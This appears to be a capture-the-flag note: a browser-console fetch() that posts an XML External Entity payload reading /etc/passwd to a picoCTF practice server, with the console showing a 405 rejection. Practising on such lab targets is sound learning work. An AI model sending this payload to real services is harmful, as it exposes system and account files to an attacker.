 > fetch("http://saturn.picoctf.net:55380/", {
method: "POST",
headers: {
"Content-Type": "application/xml"
},
body: `<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<request>
<input>&xxe;</input>
</request>`
})
.then(response => response.text())
Promise {<pending>}
POST http://saturn.picoctf.net:55380/ 405 (METHOD NOT ALLOWED)